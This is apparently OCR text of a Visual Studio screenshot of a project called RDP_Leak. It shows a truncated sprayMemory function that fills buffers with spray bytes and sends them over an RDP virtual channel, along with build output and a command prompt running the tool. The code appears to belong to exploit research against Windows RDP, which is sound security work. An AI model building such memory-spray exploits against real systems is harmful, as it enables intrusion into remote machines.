 RDP_Leak - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Sign in
Debug x86 Local Windows Debugger
Server Explorer
Toolbox
RDP_Leak.cpp
RDP_Leak (Global Scope) sprayMemory(HANDLE hDrDynVc, unsigned int size, H
85 pData = (unsigned char*)malloc(size);
86
87
88
89 memset(pData, 0x22, size); // spray value
90 pData[0] = 0x11;
91 pData[700] = 0x88;
92 pData[701] = 0x99;
93 for (; gUse[chanId]; chanId++);
94
95 hChan = WTSVirtualChannelOpenEx(WTS_CURRENT_SE
96 if (!hChan) printf("FALSE!!!!\n");
97
98 if (size > 0)
99 sendFirstPDU(hDrDynVc, chanId, size, pData
100
101 if (phChan)
121 %
C:\Windows\system32\cmd.exe
C:\Users\john\Desktop\RDP_Leak_spray_0x11\Debug>del a.txt
C:\Users\john\Desktop\RDP_Leak_spray_0x11\Debug>a.txt
'a.txt' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\john\Desktop\RDP_Leak_spray_0x11\Debug>RDP_Leak.exe > a.txt
Output
Show output from: Build
c:\users\john\desktop\rdp_leak_spray_0x11\rdp_leak\rdp_leak.cpp(236): note: see reference to function template instantiation 'std::ostr
c:\users\john\desktop\rdp_leak_spray_0x11\rdp_leak\hexdump.hpp(26): warning C4018: '<': signed/unsigned mismatch
c:\users\john\desktop\rdp_leak_spray_0x11\rdp_leak\hexdump.hpp(41): warning C4018: '<': signed/unsigned mismatch
RDP_Leak.vcxproj -> C:\Users\john\Desktop\RDP_Leak_spray_0x11\Debug\RDP_Leak.exe
Done building project "RDP_Leak.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Error List Output
Solution Explorer
RDP_Leak Project Properties
Misc
(Name) RDP_Leak
Project Dependencies
Project File C:\Users\john\Desktop\RDP_Lea
Root Namespace RDPLeak
(Name)
Specifies the project name.
Ready
Add to Source Control
12:45 PM
11/30/2019